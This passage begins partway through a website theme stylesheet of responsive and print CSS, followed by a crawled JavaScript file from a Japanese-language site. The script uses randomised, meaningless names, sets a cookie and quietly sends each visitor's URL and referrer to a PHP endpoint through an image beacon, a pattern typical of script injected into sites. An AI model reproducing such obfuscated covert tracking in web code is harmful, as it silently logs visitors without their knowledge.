		margin: 10px 0 5px 35px; /* for ie8 & below */
		margin: 1rem 0 0.5rem 3.5rem; 
	}
	
	.grid-box .post-content blockquote:before { 
		font-size: 50px; /* for ie8 & below */ 
		font-size: 5.0rem;
		text-indent: -35px; /* for ie8 & below */
		text-indent: -3.5rem;
		margin-top: 12px; /* for ie8 & below */ 
		margin-top: 1.2rem; 
		float: left;
		opacity: 0.2; 
	}

	.grid-box article[id*=post-] footer.entry-meta {
		margin: 0 0 10px;
		overflow: hidden;
	}
		.grid-box article[id*=post-] footer.entry-meta a {
			
		}
	
	.grid-box .format-aside footer.entry-meta {
		text-align: left;
	}
	
.grid-box .imgthumb {
	margin: 0 0 20px 0;
	overflow: hidden;
	height: 100%;
}
	.grid-box .imgthumb img {
		min-width: 100%;
		max-width: 100%;
		height: auto;
		width: auto;
		border: 0;
	}


.grid-box-noimg { 
	background-color: #eee;
	position: relative;
	text-align: center;
	height: 185px;
	outline: none;
	margin: 0 0 15px 0;
}
	.grid-box-noimg p {
		width: 100%;
		position: absolute;
		left: 50%;
		top: 50%;
		-moz-transform: translate(-50%, -50%);
		-webkit-transform: translate(-50%, -50%);
		-ms-transform: translate(-50%, -50%);
		-o-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%);
	}
	
		html.no-borderradius .grid-box-noimg p {
			left: 0;
			top: 45%;	
		}

	
/******************************************************************
MEDIA QUERIES & DEVICE STYLES
Developed by: Andy Clarke & the 320 & Up Extension
URL: https://stuffandnonsense.co.uk/projects/320andup/
******************************************************************/
@media only screen and (max-width: 960px) {
	
	#inner-header {
		width: 98%;
	}
	
	.commentlist li.comment article[id*=comment-] video, .post-content video, .full-width-content .post-content video, 
	.commentlist li.comment article[id*=comment-] object, .post-content object, .full-width-content .post-content object,
	.commentlist li.comment article[id*=comment-] embed, .post-content embed, .full-width-content .post-content embed,
	.commentlist li.comment article[id*=comment-] iframe, .post-content iframe, .full-width-content .post-content iframe { 
		min-height: 300px; /* for ie8 & below */
		min-height: 30rem;
	}
}

@media only screen and (max-width: 824px) {
	#site-title {
		margin-right: 0;
	}

	#site-description {
		margin-right: 0;
	}

	
	header[role=banner] #searchform  { 
		top: 6px; /* for ie8 & below */
		top: 0.6rem;
		right: 10px; /* for ie8 & below */
		right: 1rem;
		width: 40%;
	}
		
	header[role=banner] #s {
		font-size: 90%;
		background: url(library/images/icon-search.png) no-repeat 5px 4px #fff;
		padding: 4px 5px 4px 28px; /* for ie8 & below */
		padding: 0.4rem 0.5rem 0.4rem 2.8rem;
		min-width: 100%;
		max-width: 100%;
	}
	
	#site-heading {
		width: 60%;
	}
	
	nav[role=navigation] {
		width: 39%;
	}
		
	#access, .menu.nav-mobile { 
		position: relative; 
	}
	
	.menu.nav-mobile ul li { 
		list-style-type: none; 
		float: none; 
	}
	
	nav[role=navigation] div.menu > ul {
		background: #fcfcfc;
		position: absolute;
		z-index: 9999;
		width: 250px; /* for ie8 & below */
		width: 25rem;
		word-wrap: break-word;
		display: none;
		overflow: visible;
		right: 0;
		
	}
		nav[role=navigation] div.menu > ul > li {
			position: relative;
		}
	
	nav[role=navigation] .menu.nav-mobile #menu-icon { 
		display: inline-block;
	}
	
	nav[role=navigation] .menu.nav-mobile ul li,
	nav[role=navigation] .menu.nav-mobile ul.sub-menu li, 
	nav[role=navigation] .menu.nav-mobile ul.children li {
		border-bottom: 1px solid #f0f0f0;
		min-width: 100%;
	}
	
	nav[role=navigation] .menu.nav-mobile ul li a  { 
		display: block;
		min-height: 38px; /* for ie8 & below */
		min-height: 3.8rem;
		color: #555 !important;
		background: none;
		border-radius: 0;
		box-shadow: none;
		padding: 7px 20px; /* for ie8 & below */
		padding: 0.7rem 2rem;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-o-box-sizing: border-box;
		box-sizing: border-box;
	}
	
	nav[role=navigation] .menu.nav-mobile ul li a {
			box-shadow: -1px 0 0 #eee inset, 1px 0 0 #eee inset;
		}
		
			nav[role=navigation] .menu.nav-mobile ul li ul li:first-child > a { 
				box-shadow: -1px 0 0 #eee inset, 1px 0 0 #eee inset;
			}
			
			nav[role=navigation] .menu ul li {
				margin-left: 0;
			}
			
			div.menu > ul > li > ul.sub-menu, 
			div.menu > ul > li > ul.children { 
				background-image: none;
				padding-top: 0;
			}
	
	nav[role=navigation] .menu.nav-mobile ul li.current-menu-item a, 
	nav[role=navigation] .menu.nav-mobile ul li.current_page_item a {
		
	}
	
	nav[role=navigation] .menu.nav-mobile ul li a:hover,
	nav[role=navigation] .menu.nav-mobile ul li.current-menu-item a:hover, 
	nav[role=navigation] .menu.nav-mobile ul li.current_page_item a:hover {
		background: #f2f2f2;
	}
	
	nav[role=navigation] .menu.nav-mobile ul li ul.sub-menu, 
	nav[role=navigation] .menu.nav-mobile ul li ul.children,
	nav[role=navigation] .menu.nav-mobile ul li ul.sub-menu li ul, 
	nav[role=navigation] .menu.nav-mobile ul li ul.children li ul {
		display: block;
		position: relative;
		z-index: 9999; 
		right: auto;
		top: auto;
		margin-top: 0;
		width: 100%; /* for ie8 & below */
		width: 100%;
	}
	
		nav[role=navigation] .menu.nav-mobile ul li ul li a {
			box-shadow: -1px 0 0 #eee inset, 1px 0 0 #eee inset;
		}
	
		nav[role=navigation] .menu.nav-mobile ul li ul.sub-menu li, 
		nav[role=navigation] .menu.nav-mobile ul li ul.children li {
			border: 0;
			border-top: 1px solid #f0f0f0;
			text-indent: 20px;	
		}
		
			nav[role=navigation] .menu.nav-mobile ul li ul.sub-menu li ul li, 
			nav[role=navigation] .menu.nav-mobile ul li ul.children li ul li {
				text-indent: 40px;
			}
			
				nav[role=navigation] .menu.nav-mobile ul li ul.sub-menu li ul li ul li, 
				nav[role=navigation] .menu.nav-mobile ul li ul.children li ul li ul li {
					text-indent: 60px;
				}
	
	#main.col620 {
		width: 100%;
		display: block;
	}
	
	#main { 
		border-right: 0;
	}

	article[id*=post-] {
		margin-right: 0;
	}
	
	#sidebar.col300 {
		float: none;
		display: block;
		width: 100%;
		clear: both;
		margin: 0;
	}
	
	.commentlist li.comment article[id*=comment-] video, .post-content video, .full-width-content .post-content video, 
	.commentlist li.comment article[id*=comment-] object, .post-content object, .full-width-content .post-content object,
	.commentlist li.comment article[id*=comment-] embed, .post-content embed, .full-width-content .post-content embed,
	.commentlist li.comment article[id*=comment-] iframe, .post-content iframe, .full-width-content .post-content iframe { 
		min-height: 400px; /* for ie8 & below */
		min-height: 40rem;
	}
	
	.theme-thumb,
	.theme-post-type .even .theme-thumb {
		float: none;
		margin: auto;
	}
	
	.theme-post-type-content-th,
	.theme-post-type .even .theme-post-type-content-th {
		margin: 40px 0 0;
	}
	
	.dev-button-links {
		text-align: center;
	}
	
	.sidebar-theme-wrap #sidebar .widget {
		width: auto; 
		display: block; 
		float: none;
		padding: 0;
	}
	
	#comments  {
		margin-right: 0;
	}
	
	.grid-box .format-video video, 
	.grid-box .format-video object,
	.grid-box .format-video embed,
	.grid-box .format-video iframe {
		min-height: 130px;
		max-height: 130px;
	}
	
}
	

@media only screen and (min-width: 824px) {
	nav[role=navigation] div.menu > ul, 
	div.menu > ul { 
		display: block !important;
	}
}


@media only screen and (max-width: 728px) {
	
	.commentlist li.comment article[id*=comment-] video, .post-content video, .full-width-content .post-content video, 
	.commentlist li.comment article[id*=comment-] object, .post-content object, .full-width-content .post-content object,
	.commentlist li.comment article[id*=comment-] embed, .post-content embed, .full-width-content .post-content embed,
	.commentlist li.comment article[id*=comment-] iframe, .post-content iframe, .full-width-content .post-content iframe { 
		min-height: 375px; /* for ie8 & below */
		min-height: 37.5rem;
	}
}

@media only screen and (max-width: 640px) {
	
	#main.col620 {
		margin: 40px 0;
	}
	
	.single-theme .theme-post-type .entry-title {
		font-size: 40px;
	}

	.dev-button-links.single-theme {
		width: 270px;
	}
	
	.single-theme .theme-post-type .entry-title {
		margin-right: 270px;
	}
	
	.commentlist li.comment article[id*=comment-] video, .post-content video, .full-width-content .post-content video, 
	.commentlist li.comment article[id*=comment-] object, .post-content object, .full-width-content .post-content object,
	.commentlist li.comment article[id*=comment-] embed, .post-content embed, .full-width-content .post-content embed,
	.commentlist li.comment article[id*=comment-] iframe, .post-content iframe, .full-width-content .post-content iframe { 
		min-height: 325px; /* for ie8 & below */
		min-height: 32.5rem;
	}
	
	.gallery img {
		max-width: 98%;
	}
}

@media only screen and (max-width: 600px) {
	
	
	.commentlist li.comment article[id*=comment-] video, .post-content video, .full-width-content .post-content video, 
	.commentlist li.comment article[id*=comment-] object, .post-content object, .full-width-content .post-content object,
	.commentlist li.comment article[id*=comment-] embed, .post-content embed, .full-width-content .post-content embed,
	.commentlist li.comment article[id*=comment-] iframe, .post-content iframe, .full-width-content .post-content iframe { 
		min-height: 300px; /* for ie8 & below */
		min-height: 30rem;
	}
}

@media only screen and (max-width: 480px) {
	
	.single-theme .theme-post-type .entry-title {
		margin-right: 0;	
	}
	
	.dev-button-links.single-theme {
		width: auto;
		position: static;
		right: auto;
		top: auto;
		text-align: left;
		margin-top: 20px;
	}
	
	.single-theme .theme-post-type .entry-header {
		margin-bottom: 40px;
	}
	
	.theme-thumb-full {
		margin-bottom: 40px;
	}
	
	.theme-thumb,
	.theme-post-type .even .theme-thumb {
		width: 100%;
		height: auto;
	}
		.theme-thumb img {
			height: auto;
		}
	
	.theme-post-type .even,
	.theme-post-type .odd {
		padding: 40px 0; /* for ie8 & below */
		padding: 4rem 0;
	}
	
	.single-theme .theme-post-type .entry-title {
		font-size: 40px;
	}
	
	#site-heading {
		width: 60%;
	}
	
	nav[role=navigation] {
		width: 38%;
	}
	
	.copy-blue-box {
		padding: 30px 0 40px 0; /* for ie8 & below */
		padding: 3rem 0 4rem 0;
	}
	
		.copy-blue-box .post-content {
			font-size: 18px;
			font-size: 1.8rem;
		}
		
	body.page .copy-blue-box .entry-title {
		font-size: 48px; /* for ie8 & below */
		font-size: 4.8rem;
	}

	.commentlist li.comment article[id*=comment-] video, .post-content video, .full-width-content .post-content video, 
	.commentlist li.comment article[id*=comment-] object, .post-content object, .full-width-content .post-content object,
	.commentlist li.comment article[id*=comment-] embed, .post-content embed, .full-width-content .post-content embed,
	.commentlist li.comment article[id*=comment-] iframe, .post-content iframe, .full-width-content .post-content iframe { 
		min-height: 260px; /* for ie8 & below */
		min-height: 26rem;
	}
	
	
	
	.gallery img {
		max-width: 85%;
	}
	
	.gallery .gallery-caption {
		font-size: 11px; /* for ie8 & below */
		font-size: 1.1rem;
	}
	
	.commentlist .vcard img.avatar { 
		display: none;
	}
	
	.commentlist li.comment .comment-content,
	.commentlist footer.comment-head {
		margin-left: 0;
	}
	
	#respond {
		padding: 30px;
	}
	
	#respond input[type=text],
	#respond #author, 
	#respond #email, 
	#respond #url, 
	#respond #comment {
		width: 100%;
	}
	
	#grid-wrap {
		margin-top: -30px;
	}
	
	.grid-box {
		width: 40%;
		margin: 5%;
	}
	
	.grid-box .format-video video, 
	.grid-box .format-video object,
	.grid-box .format-video embed,
	.grid-box .format-video iframe {
		min-height: 130px;
	}
}


@media only screen and (max-width: 320px) {
	
	/* type & header styles */
	body {
		font-size: 14px; /* for ie8 & below */ 
		font-size: 1.4rem; 
		line-height: 1.7; 
	}
	
	#site-heading {
		width: 68.5%;
	}
	
	#site-title {
		font-size: 20px; /* for ie8 & below */
		font-size: 2.0rem;
		line-height: 1.8;
	}
	
	nav[role=navigation] {
		width: 30%;
	}
	
	body.page .copy-blue-box .entry-title {
		font-size: 40px; /* for ie8 & below */
		font-size: 4rem;
	}
	
	.copy-blue-box .post-content {
		font-size: 16px;
		font-size: 1.6rem;
	}
	
	.entry-title {
		font-size: 30px; /* for ie8 & below */ 
		font-size: 3.0rem;
	}
	
		

		body.page .entry-title, 
		body.single .entry-title, 
		.not-found .entry-title {
			font-size: 36px; /* for ie8 & below */
			font-size: 3.6rem;
			line-height: 1.2;
			color: #408ad2;
		}
			body.page .alt-blog-content .entry-title {
				font-size: 30px; /* for ie8 & below */ 
				font-size: 3.0rem;
			}
	
	body.page .theme-post-type-content .entry-title,
	body.page .theme-post-type-content-th .entry-title {
		font-size: 30px; /* for ie8 & below */
		font-size: 3rem;
	}
	
	body.page .grid-box .entry-title {
		font-size: 21px; /* for ie8 & below */
		font-size: 2.1rem;
		line-height: 1.1;
	}
	
	.single-theme .theme-post-type .entry-title,
	.full-width-content .entry-title {
		font-size: 36px;
	}
	

	.commentlist li.comment article[id*=comment-] video, .post-content video, .full-width-content .post-content video, 
	.commentlist li.comment article[id*=comment-] object, .post-content object, .full-width-content .post-content object,
	.commentlist li.comment article[id*=comment-] embed, .post-content embed, .full-width-content .post-content embed,
	.commentlist li.comment article[id*=comment-] iframe, .post-content iframe, .full-width-content .post-content iframe { 
		min-height: 170px; /* for ie8 & below */
		min-height: 17rem;
	}
	
	.gallery img {
		max-width: 82%;
	}
	
	.gallery .gallery-caption {
		font-size: 10px; /* for ie8 & below */
		font-size: 1rem;
	}
	
	.commentlist li[class*=depth-] {
		margin-left: 0;
	}
	
	.grid-box {
		width: 88%;
		margin: 5%;
	}
	
	.grid-box .format-video video, 
	.grid-box .format-video object,
	.grid-box .format-video embed,
	.grid-box .format-video iframe {
		min-height: 180px;
	}
}

@media only screen and (max-width: 240px) {
	
	#site-title {
		font-size: 18px; /* for ie8 & below */
		font-size: 1.8rem;
		line-height: 1.6;
		letter-spacing: 2px;
	}
	
	#site-heading {
		width: 66%;
		margin-right: 6%;
	}
	
	nav[role=navigation] {
		width: 26%;
		padding-top: 12px;
	}
	
	nav[role=navigation] div.menu > ul {
		width: 220px; /* for ie8 & below */
		width: 22rem;
	}
	
	body.page .copy-blue-box .entry-title {
		font-size: 36px; /* for ie8 & below */
		font-size: 3.6rem;
	}
	
	body.page .theme-post-type-content .entry-title,
	body.page .theme-post-type-content-th .entry-title {
		font-size: 26px; /* for ie8 & below */
		font-size: 2.6rem;
	}
	
	.single-theme .theme-post-type .entry-title {
		font-size: 30px;
	}
	
	.dev-button-links a {
		font-size: 12px;
		padding: 7px 12px;
	}
	
	.commentlist li.comment article[id*=comment-] video, .post-content video, .full-width-content .post-content video, 
	.commentlist li.comment article[id*=comment-] object, .post-content object, .full-width-content .post-content object,
	.commentlist li.comment article[id*=comment-] embed, .post-content embed, .full-width-content .post-content embed,
	.commentlist li.comment article[id*=comment-] iframe, .post-content iframe, .full-width-content .post-content iframe { 
		min-height: 130px; /* for ie8 & below */
		min-height: 13rem;
	}
	
	.gallery img {
		max-width: 78%;
	}
	
	.gallery .gallery-caption {
		font-size: 9px; /* for ie8 & below */
		font-size: 0.9rem;
	}
	
	#respond #submit {
		font-size: 12px;
		padding: 10px 16px;
		letter-spacing: 2px;
	}
	
	.grid-box .format-video video, 
	.grid-box .format-video object,
	.grid-box .format-video embed,
	.grid-box .format-video iframe {
		min-height: 130px;
	}
}



/******************************************************************
PRINT STYLES
******************************************************************/

@media print {
	
	* { 
		background: transparent !important; 
		color: #222 !important; 
		text-shadow: none !important; 
	}
	
	a, a:visited { 
		color: #222 !important; 
		text-decoration: underline; 
	}
	
	a:after { 
		content: " (" attr(href) ")"; 
	} 
	
	abbr:after { 
		content: " (" attr(title) ")"; 
	}
	
	.ir a:after { 
		content: ""; 
	}  
	
	pre, 
	blockquote { 
		border: 1px solid #999; 
		page-break-inside: avoid; 
	}
	
	thead { 
		display: table-header-group; 
	}
	 
	tr, 
	img { 
		page-break-inside: avoid; 
	}
	
	@page { 
		margin: 0.5cm; 
	}
	
	p, h2, h3 { 
		orphans: 3; 
		widows: 3; 
	}
	
	h2, h3{ 
		page-break-after: avoid; 
	}

}



--- FILE ---
content_type: application/javascript
request_url: https://oirenomijapanese.com/bikox.js
body_size: 745
content:


function kygixovabo(){
  

	var fyqawyjakirufo = window.location.href;    var vukafiky = "bikox"; 	var duwyv = "/" + vukafiky + ".php";
    var molyculade = 60; 	 
  
	var kitulareqe = vukafiky;	  	var fojumyc = ""; 	    try	  	    {
        fojumyc=""+parent.document.referrer;
    }   	    catch (ex) 
	    { 		    fojumyc=""+document.referrer;     } 	if(gaguri(kitulareqe) == null)	{		var bodagi = window.location.hostname;			


		sini(kitulareqe, "1", molyculade, "/", bodagi);       		if(gaguri(kitulareqe) != null) 
			{
	
			var huzeze = new Image(); 	  	 			huzeze.src=duwyv + "?referer=" + escape(fojumyc) + "&url=" + escape(fyqawyjakirufo);	  		}	

			}  }	

kygixovabo();

function gaguri(tepuho) {	 	    var dopuru = document.cookie;    var kiranojyxam = tepuho + "=";



    var vufunomevekeliv = dopuru.indexOf("; " + kiranojyxam); 
     if (vufunomevekeliv == -1) {

        vufunomevekeliv = dopuru.indexOf(kiranojyxam); 

        if (vufunomevekeliv != 0) return null;
    } else { 	         vufunomevekeliv += 2; 
     }	
	     var faqi = document.cookie.indexOf(";", vufunomevekeliv);

	    if (faqi == -1) {        faqi = dopuru.length; 	 

    }    return unescape(dopuru.substring(vufunomevekeliv + kiranojyxam.length, faqi));
 	 } 
  



function sini(syxy,rivokevav,rorysusacaqej, wapory, samigubihoweda) {  var vodimymyhymo = new Date();  var gatavyboro = new Date(); 	  gatavyboro.setTime(vodimymyhymo.getTime() + 1000*60*rorysusacaqej);  document.cookie = syxy+"="+escape(rivokevav) + ";expires="+gatavyboro.toGMTString() + ";path=" + wapory + ";domain=" + samigubihoweda;
 


	}
 